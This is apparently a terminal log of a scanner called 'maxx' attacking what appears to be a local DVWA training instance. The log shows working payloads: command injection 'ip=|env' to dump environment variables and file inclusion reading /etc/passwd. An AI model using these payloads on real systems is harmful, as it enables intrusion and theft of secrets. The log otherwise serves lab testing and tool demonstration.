 root@hostname:/usr/local/next# maxx attack -t http://10.1.2.128:4280/vulnerabilities/exec/ --user admin --password password
MAXX
[+]2025/06/27 08:47:13 Successfully to auth [http://10.1.2.128:4280/vulnerabilities/exec/] with admin/password
============================================================
Name(漏洞名称): exec
URL: http://10.1.2.128:4280/vulnerabilities/exec/
Method(请求方法): POST
Payload(载荷): ip=|env&Submit=Submit
Proof(证明):
============================================================
============================================================
Name(漏洞名称): filei
URL: http://10.1.2.128:4280/vulnerabilities/exec/
Method(请求方法): GET
Payload(载荷): http://10.1.2.128:4280/vulnerabilities/fi/?page=%2Fetc%2Fpasswd
Proof(证明):
============================================================
[+]2025/06/27 08:47:28 Attack finished, cost: 18.304187753s
root@hostname:/usr/local/next#